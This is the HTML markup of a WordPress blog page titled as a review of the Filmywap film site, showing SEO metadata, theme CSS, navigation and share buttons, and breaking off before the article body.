

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/
body_size: 12956
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Filmywap, Filmywap Website, Filmywap . In, Filmywap Punjabi, Filmywap Telegu, Filmywap Tamil, Filmywap . Co, Filmywap App, Filmywap Bollywood, Filmywap Web Series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review" />
<meta property="og:description" content="Filmywap, Filmywap Website, Filmywap . In, Filmywap Punjabi, Filmywap Telegu, Filmywap Tamil, Filmywap . Co, Filmywap App, Filmywap Bollywood, Filmywap Web Series" />
<meta property="og:url" content="https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Filmywap" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-13T03:31:44+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review" />
<meta name="twitter:description" content="Filmywap, Filmywap Website, Filmywap . In, Filmywap Punjabi, Filmywap Telegu, Filmywap Tamil, Filmywap . Co, Filmywap App, Filmywap Bollywood, Filmywap Web Series" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg","url":"https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/#webpage","url":"https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/","name":"Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review","datePublished":"2022-08-13T03:31:44+06:00","dateModified":"2022-08-13T03:31:44+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review","keywords":"Filmywap","datePublished":"2022-08-13T03:31:44+06:00","dateModified":"2022-08-13T03:31:44+06:00","articleSection":"All","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"Filmywap, Filmywap Website, Filmywap . In, Filmywap Punjabi, Filmywap Telegu, Filmywap Tamil, Filmywap . Co, Filmywap App, Filmywap Bollywood, Filmywap Web Series","name":"Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review","@id":"https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2022/08/Dujone-Bengali-Web-Series-Download-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review Comments Feed" href="https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/5247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=5247' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5247 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-260 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/all/" class="category term-color-260" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">Filmy wap | Filmywap xyz | Filmywap xyz.com | A Filmywap Review</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-08-13T03:31:44+06:00">August 13, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/filmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F&#038;text=Filmy%20wap%20%7C%20Filmywap%20xyz%20%7C%20Filmywap%20xyz.com%20%7C%20A%20Filmywap%20Review" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F08%2FDujone-Bengali-Web-Series-Download-1.jpg&#038;description=Filmy%20wap%20%7C%20Filmywap%20xyz%20%7C%20Filmywap%20xyz.com%20%7C%20A%20Filmywap%20Review" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Ffilmy-wap-filmywap-xyz-filmywap-xyz-com-a-filmywap-review%2F&#038;name=Filmy%20wap%20%7C%20Filmywap%20xyz%20%7C%20Filmywap%20xyz.com%20%7C%20A%20Filmywap%20Review" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
